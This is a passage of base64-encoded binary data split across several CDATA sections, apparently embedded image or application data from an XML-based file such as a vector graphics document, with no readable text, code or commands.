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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	3aqUxd+Vjos6RhkRS84c9x8NQJC63Nlo87kWPvJTZ0WsD6KRKi5iYccaMBuntNq174K1D9n3A+w2
IdvfiApLjHLynjPIy34PwINZj+qa5hKw44sRVjEQWPuU40RRRJS3uheTyScDBhhaHtyI4ramxqc7
D+DWkTwIxlNxG9efv4R+jFQMZB8nrCSfd2yUIQWwZAJZzw7g6moC0yRA7ThZs5WZGp8DFUEtC31k
FhsmMDXVZT1WuwmEacruVt+g7z8XGVTcqUjLcGmiJ5xJ8CzckBlcGL4Re77xap314OFz4Qg1UG6j
B7jh5KJBZBi9qXcAFYVcjPFYVu+UGK5OOztlCSv6JS166GKmtW4GDNh/jfdDc4mxktQb1BilgzRi
tMfgYOf88U7iA1vj0hEcHY196oKleKkdLHRy7oUQ6Rpjcd+4IJ8hIZXHKW+RamHxIOvGyPwUGv46
XcWMOczYiKmsbLCuLNLpmGR6j4nnC3agy5WYuOrIQQkPoROEGTsE9xQ5DlB2C9CIsP6BMh979WqT
SKrQNprUG5v5onHEAdV2hnMbyWMaEr7WcwxWmBDbIbUgNAVW7XISqnL+fZ+ofPQMKGVw8bwMb0eN
/b4OnK3MwTKoDmUSCYxeu/q0LQ5Z0iM9jYWJCCe0hsmQNviyIxt4LjK0okBhm1u0O9Gqe7TegbE3
ddzbuJWK3nGNiRjYF4QeMKUCdBMxx3Bjdju5UkjinrRDGDn2FHqQCqgaYdFw0AD/htd3k16Nq2zP
oG2IILIgkqN6tx7W3yK4WpQJQ7PCkxgsLBXMO6Kx5glJIk7NyfPd/QcSXAKncSQBWcYubEkjvGf0
sihINdAS8AxMaOl3QTA2J8dBm7ZO1ooyQPVGTC2ub4hyL0Q5/Yp5UIWDUT2llZIONLvjs4paERHZ
A0qx+SaMOXDdzs/i9waTcXVPABHOe5QAkLUwmIe0CSvnxPrW3REZc0wy2pXKYWzJ6aKPKkmFR9rK
WB3ZJW+nzxEwzejxcHLci9qXqbBU67vh3t3Ch586QTcnJj+Mw3IdZq8TkcXwa9A02vgH3EGUystl
